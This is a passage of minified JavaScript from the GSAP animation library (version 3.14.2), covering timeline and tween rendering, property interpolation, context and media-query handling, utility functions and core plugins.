uc?Po(s._targets,n)&&(a?(!tc||s._initted&&s._ts)&&s.globalTime(0)<=t&&s.globalTime(s.totalDuration())>t:!t||s.isActive())&&i.push(s):(r=s.getTweensOf(n,t)).length&&i.push.apply(i,r),s=s._next;return i},r.tweenTo=function(e,t){t=t||{};var r,i=this,n=ol(i,e),s=t,a=s.startAt,o=s.onStart,l=s.onStartParams,c=s.immediateRender,d=uc.to(i,$o({ease:t.ease||"none",lazy:!1,immediateRender:!1,time:n,overwrite:"auto",duration:t.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale())||za,onStart:function(){if(i.pause(),!r){var e=t.duration||Math.abs((n-(a&&"time"in a?a.time:i._time))/i.timeScale());d._dur!==e&&nl(d,e,0,1).render(d._time,!0,!0),r=1}o&&o.apply(d,l||[])}},t));return c?d.render(0):d},r.tweenFromTo=function(e,t,r){return this.tweenTo(t,$o({startAt:{time:ol(this,e)}},r))},r.recent=function(){return this._recent},r.nextLabel=function(e){return void 0===e&&(e=this._time),Tl(this,ol(this,e))},r.previousLabel=function(e){return void 0===e&&(e=this._time),Tl(this,ol(this,e),1)},r.currentLabel=function(e){return arguments.length?this.seek(e,!0):this.previousLabel(this._time+za)},r.shiftChildren=function(e,t,r){void 0===r&&(r=0);var i,n=this._first,s=this.labels;for(e=ko(e);n;)n._start>=r&&(n._start+=e,n._end+=e),n=n._next;if(t)for(i in s)s[i]>=r&&(s[i]+=e);return qo(this)},r.invalidate=function(t){var r=this._first;for(this._lock=0;r;)r.invalidate(t),r=r._next;return e.prototype.invalidate.call(this,t)},r.clear=function(e){void 0===e&&(e=!0);for(var t,r=this._first;r;)t=r._next,this.remove(r),r=t;return this._dp&&(this._time=this._tTime=this._pTime=0),e&&(this.labels={}),qo(this)},r.totalDuration=function(e){var t,r,i,n=0,s=this,a=s._last,o=Aa;if(arguments.length)return s.timeScale((s._repeat<0?s.duration():s.totalDuration())/(s.reversed()?-e:e));if(s._dirty){for(i=s.parent;a;)t=a._prev,a._dirty&&a.totalDuration(),(r=a._start)>o&&s._sort&&a._ts&&!s._lock?(s._lock=1,Qo(s,a,r-a._delay,1)._lock=0):o=r,r<0&&a._ts&&(n-=r,(!i&&!s._dp||i&&i.smoothChildTiming)&&(s._start+=ko(r/s._ts),s._time-=r,s._tTime-=r),s.shiftChildren(-r,!1,-Infinity),o=0),a._end>n&&a._ts&&(n=a._end),a=t;nl(s,s===ma&&s._time>n?s._time:n,1,1),s._dirty=0}return s._tDur},t.updateRoot=function(e){if(ma._ts&&(Lo(ma,Uo(e,ma)),_a=Nl.frame),Nl.frame>=_o){_o+=Oa.autoSleep||120;var t=ma._first;if((!t||!t._ts)&&Oa.autoSleep&&Nl._listeners.length<2){for(;t&&!t._ts;)t=t._next;t||Nl.sleep()}}},t}(Ql);$o(ec.prototype,{_lock:0,_hasPause:0,_forcing:0});var tc,rc,ic=function(e,t,r,i,n,s,a){var o,l,c,d,u,p,f,h,m=new Tc(this._pt,e,t,0,1,bc,null,n),g=0,v=0;for(m.b=r,m.e=i,r+="",(f=~(i+="").indexOf("random("))&&(i=El(i)),s&&(s(h=[r,i],e,t),r=h[0],i=h[1]),l=r.match(eo)||[];o=eo.exec(i);)d=o[0],u=i.substring(g,o.index),c?c=(c+1)%5:"rgba("===u.substr(-5)&&(c=1),d!==l[v++]&&(p=parseFloat(l[v-1])||0,m._pt={_next:m._pt,p:u||1===v?u:",",s:p,c:"="===d.charAt(1)?Oo(p,d)-p:parseFloat(d)-p,m:c&&c<4?Math.round:0},g=eo.lastIndex);return m.c=g<i.length?i.substring(g,i.length):"",m.fp=a,(to.test(i)||f)&&(m.e=0),this._pt=m,m},nc=function(e,t,r,i,n,s,a,o,l,c){Xa(i)&&(i=i(n||0,e,s));var d,u=e[t],p="get"!==r?r:Xa(u)?l?e[t.indexOf("set")||!Xa(e["get"+t.substr(3)])?t:"get"+t.substr(3)](l):e[t]():u,f=Xa(u)?l?hc:fc:pc;if(Na(i)&&(~i.indexOf("random(")&&(i=El(i)),"="===i.charAt(1)&&((d=Oo(p,i)+(ul(p)||0))||0===d)&&(i=d)),!c||p!==i||rc)return isNaN(p*i)||""===i?(!u&&!(t in e)&&oo(t,i),ic.call(this,e,t,p,i,f,o||Oa.stringFilter,l)):(d=new Tc(this._pt,e,t,+p||0,i-(p||0),"boolean"==typeof u?yc:vc,0,f),l&&(d.fp=l),a&&d.modifier(a,this,e),this._pt=d)},sc=function(e,t,r,i,n,s){var a,o,l,c;if(yo[e]&&!1!==(a=new yo[e]).init(n,a.rawVars?t[e]:function(e,t,r,i,n){if(Xa(e)&&(e=lc(e,n,t,r,i)),!Fa(e)||e.style&&e.nodeType||Va(e)||Ga(e))return Na(e)?lc(e,n,t,r,i):e;var s,a={};for(s in e)a[s]=lc(e[s],n,t,r,i);return a}(t[e],i,n,s,r),r,i,s)&&(r._pt=o=new Tc(r._pt,n,e,0,1,a.render,a,0,a.priority),r!==wa))for(l=r._ptLookup[r._targets.indexOf(n)],c=a._props.length;c--;)l[a._props[c]]=o;return a},ac=function e(t,r,i){var n,s,a,o,l,c,d,u,p,f,h,m,g,v=t.vars,y=v.ease,b=v.startAt,_=v.immediateRender,w=v.lazy,x=v.onUpdate,E=v.runBackwards,S=v.yoyoEase,T=v.keyframes,M=v.autoRevert,C=t._dur,k=t._startAt,O=t._targets,P=t.parent,A=P&&"nested"===P.data?P.vars.targets:O,z="auto"===t._overwrite&&!pa,L=t.timeline;if(L&&(!T||!y)&&(y="none"),t._ease=Gl(y,Pa.ease),t._yEase=S?Hl(Gl(!0===S?y:S,Pa.ease)):0,S&&t._yoyo&&!t._repeat&&(S=t._yEase,t._yEase=t._ease,t._ease=S),t._from=!L&&!!v.runBackwards,!L||T&&!v.stagger){if(m=(u=O[0]?So(O[0]).harness:0)&&v[u.prop],n=No(v,mo),k&&(k._zTime<0&&k.progress(1),r<0&&E&&_&&!M?k.render(-1,!0):k.revert(E&&C?fo:po),k._lazy=0),b){if(Fo(t._startAt=uc.set(O,$o({data:"isStart",overwrite:!1,parent:P,immediateRender:!0,lazy:!k&&qa(w),startAt:null,delay:0,onUpdate:x&&function(){return Ml(t,"onUpdate")},stagger:0},b))),t._startAt._dp=0,t._startAt._sat=t,r<0&&(fa||!_&&!M)&&t._startAt.revert(fo),_&&C&&r<=0&&i<=0)return void(r&&(t._zTime=r))}else if(E&&C&&!k)if(r&&(_=!1),a=$o({overwrite:!1,data:"isFromStart",lazy:_&&!k&&qa(w),immediateRender:_,stagger:0,parent:P},n),m&&(a[u.prop]=m),Fo(t._startAt=uc.set(O,a)),t._startAt._dp=0,t._startAt._sat=t,r<0&&(fa?t._startAt.revert(fo):t._startAt.render(-1,!0)),t._zTime=r,_){if(!r)return}else e(t._startAt,za,za);for(t._pt=t._ptCache=0,w=C&&qa(w)||w&&!C,s=0;s<O.length;s++){if(d=(l=O[s])._gsap||Eo(O)[s]._gsap,t._ptLookup[s]=f={},vo[d.id]&&go.length&&Ao(),h=A===O?s:A.indexOf(l),u&&!1!==(p=new u).init(l,m||n,t,h,A)&&(t._pt=o=new Tc(t._pt,l,p.name,0,1,p.render,p,0,p.priority),p._props.forEach(function(e){f[e]=o}),p.priority&&(c=1)),!u||m)for(a in n)yo[a]&&(p=sc(a,n,t,h,l,A))?p.priority&&(c=1):f[a]=o=nc.call(t,l,a,"get",n[a],h,A,0,v.stringFilter);t._op&&t._op[s]&&t.kill(l,t._op[s]),z&&t._pt&&(tc=t,ma.killTweensOf(l,f,t.globalTime(r)),g=!t.parent,tc=0),t._pt&&w&&(vo[d.id]=1)}c&&Sc(t),t._onInit&&t._onInit(t)}t._onUpdate=x,t._initted=(!t._op||t._pt)&&!g,T&&r<=0&&L.render(Aa,!0,!0)},oc=function(e,t,r,i){var n,s,a=t.ease||i||"power1.inOut";if(Va(t))s=r[e]||(r[e]=[]),t.forEach(function(e,r){return s.push({t:r/(t.length-1)*100,v:e,e:a})});else for(n in t)s=r[n]||(r[n]=[]),"ease"===n||s.push({t:parseFloat(e),v:t[n],e:a})},lc=function(e,t,r,i,n){return Xa(e)?e.call(t,r,i,n):Na(e)&&~e.indexOf("random(")?El(e):e},cc=xo+"repeat,repeatDelay,yoyo,repeatRefresh,yoyoEase,autoRevert",dc={};Mo(cc+",id,stagger,delay,duration,paused,scrollTrigger",function(e){return dc[e]=1});var uc=function(e){function t(t,r,i,n){var s;"number"==typeof r&&(i.duration=r,r=i,i=null);var a,o,l,c,d,u,p,f,h=(s=e.call(this,n?r:Xo(r))||this).vars,m=h.duration,g=h.delay,v=h.immediateRender,y=h.stagger,b=h.overwrite,_=h.keyframes,w=h.defaults,x=h.scrollTrigger,E=h.yoyoEase,S=r.parent||ma,T=(Va(t)||Ga(t)?Ba(t[0]):"length"in r)?[t]:ml(t);if(s._targets=T.length?Eo(T):lo("GSAP target "+t+" not found. https://gsap.com",!Oa.nullTargetWarn)||[],s._ptLookup=[],s._overwrite=b,_||y||Wa(m)||Wa(g)){if(r=s.vars,(a=s.timeline=new ec({data:"nested",defaults:w||{},targets:S&&"nested"===S.data?S.vars.targets:T})).kill(),a.parent=a._dp=da(s),a._start=0,y||Wa(m)||Wa(g)){if(c=T.length,p=y&&yl(y),Fa(y))for(d in y)~cc.indexOf(d)&&(f||(f={}),f[d]=y[d]);for(o=0;o<c;o++)(l=No(r,dc)).stagger=0,E&&(l.yoyoEase=E),f&&Ro(l,f),u=T[o],l.duration=+lc(m,da(s),o,u,T),l.delay=(+lc(g,da(s),o,u,T)||0)-s._delay,!y&&1===c&&l.delay&&(s._delay=g=l.delay,s._start+=g,l.delay=0),a.to(u,l,p?p(o,u,T):0),a._ease=Bl.none;a.duration()?m=g=0:s.timeline=0}else if(_){Xo($o(a.vars.defaults,{ease:"none"})),a._ease=Gl(_.ease||r.ease||"none");var M,C,k,O=0;if(Va(_))_.forEach(function(e){return a.to(T,e,">")}),a.duration();else{for(d in l={},_)"ease"===d||"easeEach"===d||oc(d,_[d],l,_.easeEach);for(d in l)for(M=l[d].sort(function(e,t){return e.t-t.t}),O=0,o=0;o<M.length;o++)(k={ease:(C=M[o]).e,duration:(C.t-(o?M[o-1].t:0))/100*m})[d]=C.v,a.to(T,k,O),O+=k.duration;a.duration()<m&&a.to({},{duration:m-a.duration()})}}m||s.duration(m=a.duration())}else s.timeline=0;return!0!==b||pa||(tc=da(s),ma.killTweensOf(T),tc=0),Qo(S,da(s),i),r.reversed&&s.reverse(),r.paused&&s.paused(!0),(v||!m&&!_&&s._start===ko(S._time)&&qa(v)&&Wo(da(s))&&"nested"!==S.data)&&(s._tTime=-1e-8,s.render(Math.max(0,-g)||0)),x&&el(da(s),x),s}ua(t,e);var r=t.prototype;return r.render=function(e,t,r){var i,n,s,a,o,l,c,d,u,p=this._time,f=this._tDur,h=this._dur,m=e<0,g=e>f-za&&!m?f:e<za?0:e;if(h){if(g!==this._tTime||!e||r||!this._initted&&this._tTime||this._startAt&&this._zTime<0!==m||this._lazy){if(i=g,d=this.timeline,this._repeat){if(a=h+this._rDelay,this._repeat<-1&&m)return this.totalTime(100*a+e,t,r);if(i=ko(g%a),g===f?(s=this._repeat,i=h):(s=~~(o=ko(g/a)))&&s===o?(i=h,s--):i>h&&(i=h),(l=this._yoyo&&1&s)&&(u=this._yEase,i=h-i),o=Vo(this._tTime,a),i===p&&!r&&this._initted&&s===o)return this._tTime=g,this;s!==o&&(d&&this._yEase&&Wl(d,l),this.vars.repeatRefresh&&!l&&!this._lock&&i!==a&&this._initted&&(this._lock=r=1,this.render(ko(a*s),!0).invalidate()._lock=0))}if(!this._initted){if(tl(this,m?e:i,r,t,g))return this._tTime=0,this;if(!(p===this._time||r&&this.vars.repeatRefresh&&s!==o))return this;if(h!==this._dur)return this.render(e,t,r)}if(this._tTime=g,this._time=i,!this._act&&this._ts&&(this._act=1,this._lazy=0),this.ratio=c=(u||this._ease)(i/h),this._from&&(this.ratio=c=1-c),!p&&g&&!t&&!o&&(Ml(this,"onStart"),this._tTime!==g))return this;for(n=this._pt;n;)n.r(c,n.d),n=n._next;d&&d.render(e<0?e:d._dur*d._ease(i/this._dur),t,r)||this._startAt&&(this._zTime=e),this._onUpdate&&!t&&(m&&Ho(this,e,0,r),Ml(this,"onUpdate")),this._repeat&&s!==o&&this.vars.onRepeat&&!t&&this.parent&&Ml(this,"onRepeat"),g!==this._tDur&&g||this._tTime!==g||(m&&!this._onUpdate&&Ho(this,e,0,!0),(e||!h)&&(g===this._tDur&&this._ts>0||!g&&this._ts<0)&&Fo(this,1),t||m&&!p||!(g||p||l)||(Ml(this,g===f?"onComplete":"onReverseComplete",!0),this._prom&&!(g<f&&this.timeScale()>0)&&this._prom()))}}else!function(e,t,r,i){var n,s,a,o=e.ratio,l=t<0||!t&&(!e._start&&rl(e)&&(e._initted||!il(e))||(e._ts<0||e._dp._ts<0)&&!il(e))?0:1,c=e._rDelay,d=0;if(c&&e._repeat&&(d=dl(0,e._tDur,t),s=Vo(d,c),e._yoyo&&1&s&&(l=1-l),s!==Vo(e._tTime,c)&&(o=1-l,e.vars.repeatRefresh&&e._initted&&e.invalidate())),l!==o||fa||i||e._zTime===za||!t&&e._zTime){if(!e._initted&&tl(e,t,i,r,d))return;for(a=e._zTime,e._zTime=t||(r?za:0),r||(r=t&&!a),e.ratio=l,e._from&&(l=1-l),e._time=0,e._tTime=d,n=e._pt;n;)n.r(l,n.d),n=n._next;t<0&&Ho(e,t,0,!0),e._onUpdate&&!r&&Ml(e,"onUpdate"),d&&e._repeat&&!r&&e.parent&&Ml(e,"onRepeat"),(t>=e._tDur||t<0)&&e.ratio===l&&(l&&Fo(e,1),r||fa||(Ml(e,l?"onComplete":"onReverseComplete",!0),e._prom&&e._prom()))}else e._zTime||(e._zTime=t)}(this,e,t,r);return this},r.targets=function(){return this._targets},r.invalidate=function(t){return(!t||!this.vars.runBackwards)&&(this._startAt=0),this._pt=this._op=this._onUpdate=this._lazy=this.ratio=0,this._ptLookup=[],this.timeline&&this.timeline.invalidate(t),e.prototype.invalidate.call(this,t)},r.resetTo=function(e,t,r,i,n){xa||Nl.wake(),this._ts||this.play();var s=Math.min(this._dur,(this._dp._time-this._start)*this._ts);return this._initted||ac(this,s),function(e,t,r,i,n,s,a,o){var l,c,d,u,p=(e._pt&&e._ptCache||(e._ptCache={}))[t];if(!p)for(p=e._ptCache[t]=[],d=e._ptLookup,u=e._targets.length;u--;){if((l=d[u][t])&&l.d&&l.d._pt)for(l=l.d._pt;l&&l.p!==t&&l.fp!==t;)l=l._next;if(!l)return rc=1,e.vars[t]="+=0",ac(e,a),rc=0,o?lo(t+" not eligible for reset"):1;p.push(l)}for(u=p.length;u--;)(l=(c=p[u])._pt||c).s=!i&&0!==i||n?l.s+(i||0)+s*l.c:i,l.c=r-l.s,c.e&&(c.e=Co(r)+ul(c.e)),c.b&&(c.b=l.s+ul(c.b))}(this,e,t,r,i,this._ease(s/this._dur),s,n)?this.resetTo(e,t,r,i,1):(Zo(this,0),this.parent||Bo(this._dp,this,"_first","_last",this._dp._sort?"_start":0),this.render(0))},r.kill=function(e,t){if(void 0===t&&(t="all"),!(e||t&&"all"!==t))return this._lazy=this._pt=0,this.parent?Cl(this):this.scrollTrigger&&this.scrollTrigger.kill(!!fa),this;if(this.timeline){var r=this.timeline.totalDuration();return this.timeline.killTweensOf(e,t,tc&&!0!==tc.vars.overwrite)._first||Cl(this),this.parent&&r!==this.timeline.totalDuration()&&nl(this,this._dur*this.timeline._tDur/r,0,1),this}var i,n,s,a,o,l,c,d=this._targets,u=e?ml(e):d,p=this._ptLookup,f=this._pt;if((!t||"all"===t)&&function(e,t){for(var r=e.length,i=r===t.length;i&&r--&&e[r]===t[r];);return r<0}(d,u))return"all"===t&&(this._pt=0),Cl(this);for(i=this._op=this._op||[],"all"!==t&&(Na(t)&&(o={},Mo(t,function(e){return o[e]=1}),t=o),t=function(e,t){var r,i,n,s,a=e[0]?So(e[0]).harness:0,o=a&&a.aliases;if(!o)return t;for(i in r=Ro({},t),o)if(i in r)for(n=(s=o[i].split(",")).length;n--;)r[s[n]]=r[i];return r}(d,t)),c=d.length;c--;)if(~u.indexOf(d[c]))for(o in n=p[c],"all"===t?(i[c]=t,a=n,s={}):(s=i[c]=i[c]||{},a=t),a)(l=n&&n[o])&&("kill"in l.d&&!0!==l.d.kill(o)||jo(this,l,"_pt"),delete n[o]),"all"!==s&&(s[o]=1);return this._initted&&!this._pt&&f&&Cl(this),this},t.to=function(e,r){return new t(e,r,arguments[2])},t.from=function(e,t){return ll(1,arguments)},t.delayedCall=function(e,r,i,n){return new t(r,0,{immediateRender:!1,lazy:!1,overwrite:!1,delay:e,onComplete:r,onReverseComplete:r,onCompleteParams:i,onReverseCompleteParams:i,callbackScope:n})},t.fromTo=function(e,t,r){return ll(2,arguments)},t.set=function(e,r){return r.duration=0,r.repeatDelay||(r.repeat=0),new t(e,r)},t.killTweensOf=function(e,t,r){return ma.killTweensOf(e,t,r)},t}(Ql);$o(uc.prototype,{_targets:[],_lazy:0,_startAt:0,_op:0,_onInit:0}),Mo("staggerTo,staggerFrom,staggerFromTo",function(e){uc[e]=function(){var t=new ec,r=pl.call(arguments,0);return r.splice("staggerFromTo"===e?5:4,0,0),t[e].apply(t,r)}});var pc=function(e,t,r){return e[t]=r},fc=function(e,t,r){return e[t](r)},hc=function(e,t,r,i){return e[t](i.fp,r)},mc=function(e,t,r){return e.setAttribute(t,r)},gc=function(e,t){return Xa(e[t])?fc:ja(e[t])&&e.setAttribute?mc:pc},vc=function(e,t){return t.set(t.t,t.p,Math.round(1e6*(t.s+t.c*e))/1e6,t)},yc=function(e,t){return t.set(t.t,t.p,!!(t.s+t.c*e),t)},bc=function(e,t){var r=t._pt,i="";if(!e&&t.b)i=t.b;else if(1===e&&t.e)i=t.e;else{for(;r;)i=r.p+(r.m?r.m(r.s+r.c*e):Math.round(1e4*(r.s+r.c*e))/1e4)+i,r=r._next;i+=t.c}t.set(t.t,t.p,i,t)},_c=function(e,t){for(var r=t._pt;r;)r.r(e,r.d),r=r._next},wc=function(e,t,r,i){for(var n,s=this._pt;s;)n=s._next,s.p===i&&s.modifier(e,t,r),s=n},xc=function(e){for(var t,r,i=this._pt;i;)r=i._next,i.p===e&&!i.op||i.op===e?jo(this,i,"_pt"):i.dep||(t=1),i=r;return!t},Ec=function(e,t,r,i){i.mSet(e,t,i.m.call(i.tween,r,i.mt),i)},Sc=function(e){for(var t,r,i,n,s=e._pt;s;){for(t=s._next,r=i;r&&r.pr>s.pr;)r=r._next;(s._prev=r?r._prev:n)?s._prev._next=s:i=s,(s._next=r)?r._prev=s:n=s,s=t}e._pt=i},Tc=function(){function e(e,t,r,i,n,s,a,o,l){this.t=t,this.s=i,this.c=n,this.p=r,this.r=s||vc,this.d=a||this,this.set=o||pc,this.pr=l||0,this._next=e,e&&(e._prev=this)}return e.prototype.modifier=function(e,t,r){this.mSet=this.mSet||this.set,this.set=Ec,this.m=e,this.mt=r,this.tween=t},e}();Mo(xo+"parent,duration,ease,delay,overwrite,runBackwards,startAt,yoyo,immediateRender,repeat,repeatDelay,data,paused,reversed,lazy,callbackScope,stringFilter,id,yoyoEase,stagger,inherit,repeatRefresh,keyframes,autoRevert,scrollTrigger",function(e){return mo[e]=1}),no.TweenMax=no.TweenLite=uc,no.TimelineLite=no.TimelineMax=ec,ma=new ec({sortChildren:!1,defaults:Pa,autoRemoveChildren:!0,id:"root",smoothChildTiming:!0}),Oa.stringFilter=Yl;var Mc=[],Cc={},kc=[],Oc=0,Pc=0,Ac=function(e){return(Cc[e]||kc).map(function(e){return e()})},zc=function(){var e=Date.now(),t=[];e-Oc>2&&(Ac("matchMediaInit"),Mc.forEach(function(e){var r,i,n,s,a=e.queries,o=e.conditions;for(i in a)(r=ga.matchMedia(a[i]).matches)&&(n=1),r!==o[i]&&(o[i]=r,s=1);s&&(e.revert(),n&&t.push(e))}),Ac("matchMediaRevert"),t.forEach(function(e){return e.onMatch(e,function(t){return e.add(null,t)})}),Oc=e,Ac("matchMedia"))},Lc=function(){function e(e,t){this.selector=t&&gl(t),this.data=[],this._r=[],this.isReverted=!1,this.id=Pc++,e&&this.add(e)}var t=e.prototype;return t.add=function(e,t,r){Xa(e)&&(r=t,t=e,e=Xa);var i=this,n=function(){var e,n=ha,s=i.selector;return n&&n!==i&&n.data.push(i),r&&(i.selector=gl(r)),ha=i,e=t.apply(i,arguments),Xa(e)&&i._r.push(e),ha=n,i.selector=s,i.isReverted=!1,e};return i.last=n,e===Xa?n(i,function(e){return i.add(null,e)}):e?i[e]=n:n},t.ignore=function(e){var t=ha;ha=null,e(this),ha=t},t.getTweens=function(){var t=[];return this.data.forEach(function(r){return r instanceof e?t.push.apply(t,r.getTweens()):r instanceof uc&&!(r.parent&&"nested"===r.parent.data)&&t.push(r)}),t},t.clear=function(){this._r.length=this.data.length=0},t.kill=function(e,t){var r=this;if(e?function(){for(var t,i=r.getTweens(),n=r.data.length;n--;)"isFlip"===(t=r.data[n]).data&&(t.revert(),t.getChildren(!0,!0,!1).forEach(function(e){return i.splice(i.indexOf(e),1)}));for(i.map(function(e){return{g:e._dur||e._delay||e._sat&&!e._sat.vars.immediateRender?e.globalTime(0):-1/0,t:e}}).sort(function(e,t){return t.g-e.g||-1/0}).forEach(function(t){return t.t.revert(e)}),n=r.data.length;n--;)(t=r.data[n])instanceof ec?"nested"!==t.data&&(t.scrollTrigger&&t.scrollTrigger.revert(),t.kill()):!(t instanceof uc)&&t.revert&&t.revert(e);r._r.forEach(function(t){return t(e,r)}),r.isReverted=!0}():this.data.forEach(function(e){return e.kill&&e.kill()}),this.clear(),t)for(var i=Mc.length;i--;)Mc[i].id===this.id&&Mc.splice(i,1)},t.revert=function(e){this.kill(e||{})},e}(),Dc=function(){function e(e){this.contexts=[],this.scope=e,ha&&ha.data.push(this)}var t=e.prototype;return t.add=function(e,t,r){Fa(e)||(e={matches:e});var i,n,s,a=new Lc(0,r||this.scope),o=a.conditions={};for(n in ha&&!a.selector&&(a.selector=ha.selector),this.contexts.push(a),t=a.add("onMatch",t),a.queries=e,e)"all"===n?s=1:(i=ga.matchMedia(e[n]))&&(Mc.indexOf(a)<0&&Mc.push(a),(o[n]=i.matches)&&(s=1),i.addListener?i.addListener(zc):i.addEventListener("change",zc));return s&&t(a,function(e){return a.add(null,e)}),this},t.revert=function(e){this.kill(e||{})},t.kill=function(e){this.contexts.forEach(function(t){return t.kill(e,!0)})},e}(),Ic={registerPlugin:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];t.forEach(function(e){return Ol(e)})},timeline:function(e){return new ec(e)},getTweensOf:function(e,t){return ma.getTweensOf(e,t)},getProperty:function(e,t,r,i){Na(e)&&(e=ml(e)[0]);var n=So(e||{}).get,s=r?Io:Do;return"native"===r&&(r=""),e?t?s((yo[t]&&yo[t].get||n)(e,t,r,i)):function(t,r,i){return s((yo[t]&&yo[t].get||n)(e,t,r,i))}:e},quickSetter:function(e,t,r){if((e=ml(e)).length>1){var i=e.map(function(e){return Yc.quickSetter(e,t,r)}),n=i.length;return function(e){for(var t=n;t--;)i[t](e)}}e=e[0]||{};var s=yo[t],a=So(e),o=a.harness&&(a.harness.aliases||{})[t]||t,l=s?function(t){var i=new s;wa._pt=0,i.init(e,r?t+r:t,wa,0,[e]),i.render(1,i),wa._pt&&_c(1,wa)}:a.set(e,o);return s?l:function(t){return l(e,o,r?t+r:t,a,1)}},quickTo:function(e,t,r){var i,n=Yc.to(e,$o(((i={})[t]="+=0.1",i.paused=!0,i.stagger=0,i),r||{})),s=function(e,r,i){return n.resetTo(t,e,r,i)};return s.tween=n,s},isTweening:function(e){return ma.getTweensOf(e,!0).length>0},defaults:function(e){return e&&e.ease&&(e.ease=Gl(e.ease,Pa.ease)),Yo(Pa,e||{})},config:function(e){return Yo(Oa,e||{})},registerEffect:function(e){var t=e.name,r=e.effect,i=e.plugins,n=e.defaults,s=e.extendTimeline;(i||"").split(",").forEach(function(e){return e&&!yo[e]&&!no[e]&&lo(t+" effect requires "+e+" plugin.")}),bo[t]=function(e,t,i){return r(ml(e),$o(t||{},n),i)},s&&(ec.prototype[t]=function(e,r,i){return this.add(bo[t](e,Fa(r)?r:(i=r)&&{},this),i)})},registerEase:function(e,t){Bl[e]=Gl(t)},parseEase:function(e,t){return arguments.length?Gl(e,t):Bl},getById:function(e){return ma.getById(e)},exportRoot:function(e,t){void 0===e&&(e={});var r,i,n=new ec(e);for(n.smoothChildTiming=qa(e.smoothChildTiming),ma.remove(n),n._dp=0,n._time=n._tTime=ma._time,r=ma._first;r;)i=r._next,!t&&!r._dur&&r instanceof uc&&r.vars.onComplete===r._targets[0]||Qo(n,r,r._start-r._delay),r=i;return Qo(ma,n,0),n},context:function(e,t){return e?new Lc(e,t):ha},matchMedia:function(e){return new Dc(e)},matchMediaRefresh:function(){return Mc.forEach(function(e){var t,r,i=e.conditions;for(r in i)i[r]&&(i[r]=!1,t=1);t&&e.revert()})||zc()},addEventListener:function(e,t){var r=Cc[e]||(Cc[e]=[]);~r.indexOf(t)||r.push(t)},removeEventListener:function(e,t){var r=Cc[e],i=r&&r.indexOf(t);i>=0&&r.splice(i,1)},utils:{wrap:function e(t,r,i){var n=r-t;return Va(t)?xl(t,e(0,t.length),r):cl(i,function(e){return(n+(e-t)%n)%n+t})},wrapYoyo:function e(t,r,i){var n=r-t,s=2*n;return Va(t)?xl(t,e(0,t.length-1),r):cl(i,function(e){return t+((e=(s+(e-t)%s)%s||0)>n?s-e:e)})},distribute:yl,random:wl,snap:_l,normalize:function(e,t,r){return Sl(e,t,0,1,r)},getUnit:ul,clamp:function(e,t,r){return cl(r,function(r){return dl(e,t,r)})},splitColor:Ll,toArray:ml,selector:gl,mapRange:Sl,pipe:function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];return function(e){return t.reduce(function(e,t){return t(e)},e)}},unitize:function(e,t){return function(r){return e(parseFloat(r))+(t||ul(r))}},interpolate:function e(t,r,i,n){var s=isNaN(t+r)?0:function(e){return(1-e)*t+e*r};if(!s){var a,o,l,c,d,u=Na(t),p={};if(!0===i&&(n=1)&&(i=null),u)t={p:t},r={p:r};else if(Va(t)&&!Va(r)){for(l=[],c=t.length,d=c-2,o=1;o<c;o++)l.push(e(t[o-1],t[o]));c--,s=function(e){e*=c;var t=Math.min(d,~~e);return l[t](e-t)},i=r}else n||(t=Ro(Va(t)?[]:{},t));if(!l){for(a in r)nc.call(p,t,a,"get",r[a]);s=function(e){return _c(e,p)||(u?t.p:t)}}}return cl(i,s)},shuffle:vl},install:ao,effects:bo,ticker:Nl,updateRoot:ec.updateRoot,plugins:yo,globalTimeline:ma,core:{PropTween:Tc,globals:co,Tween:uc,Timeline:ec,Animation:Ql,getCache:So,_removeLinkedListItem:jo,reverting:function(){return fa},context:function(e){return e&&ha&&(ha.data.push(e),e._ctx=ha),ha},suppressOverwrites:function(e){return pa=e}}};Mo("to,from,fromTo,delayedCall,set,killTweensOf",function(e){return Ic[e]=uc[e]}),Nl.add(ec.updateRoot),wa=Ic.to({},{duration:0});var $c=function(e,t){for(var r=e._pt;r&&r.p!==t&&r.op!==t&&r.fp!==t;)r=r._next;return r},Rc=function(e,t){return{name:e,headless:1,rawVars:1,init:function(e,r,i){i._onInit=function(e){var i,n;if(Na(r)&&(i={},Mo(r,function(e){return i[e]=1}),r=i),t){for(n in i={},r)i[n]=t(r[n]);r=i}!function(e,t){var r,i,n,s=e._targets;for(r in t)for(i=s.length;i--;)(n=e._ptLookup[i][r])&&(n=n.d)&&(n._pt&&(n=$c(n,r)),n&&n.modifier&&n.modifier(t[r],e,s[i],r))}(e,r)}}}},Yc=Ic.registerPlugin({name:"attr",init:function(e,t,r,i,n){var s,a,o;for(s in this.tween=r,t)o=e.getAttribute(s)||"",(a=this.add(e,"setAttribute",(o||0)+"",t[s],i,n,0,0,s)).op=s,a.b=o,this._props.push(s)},render:function(e,t){for(var r=t._pt;r;)fa?r.set(r.t,r.p,r.b,r):r.r(e,r.d),r=r._next}},{name:"endArray",headless:1,init:function(e,t){for(var r=t.length;r--;)this.add(e,r,e[r]||0,t[r],0,0,0,0,0,1)}},Rc("roundProps",bl),Rc("modifiers"),Rc("snap",_l))||Ic;uc.version=ec.version=Yc.version="3.14.2",ba=1,Ha()&&Xl();Bl.Power0,Bl.Power1,Bl.Power2,Bl.Power3,Bl.Power4,Bl.Linear,Bl.Quad,Bl.Cubic,Bl.Quart,Bl.Quint,Bl.Strong,Bl.Elastic,Bl.Back,Bl.SteppedEase,Bl.Bounce,Bl.Sine,Bl.Expo,Bl.Circ;var Nc,Xc,Bc,jc,Fc,qc,Hc,Wc,Gc={},Vc=180/Math.PI,Uc=Math.PI/180,Kc=Math.atan2,Zc=/([A-Z])/g,Jc=/(left|right|width|margin|padding|x)/i,Qc=/[\s,\(]\S/,ed={autoAlpha:"opacity,visibility",scale:"scaleX,scaleY",alpha:"opacity"},td=function(e,t){return t.set(t.t,t.p,Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)},rd=function(e,t){return t.set(t.t,t.p,1===e?t.e:Math.round(1e4*(t.s+t.c*e))/1e4+t.u,t)},id=function(e,t){return t.set(t.t,t.p,e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)},nd=function(e,t){return t.set(t.t,t.p,1===e?t.e:e?Math.round(1e4*(t.s+t.c*e))/1e4+t.u:t.b,t)},sd=function(e,t){var r=t.s+t.c*e;t.set(t.t,t.p,~~(r+(r<0?-.5:.5))+t.u,t)},ad=function(e,t){return 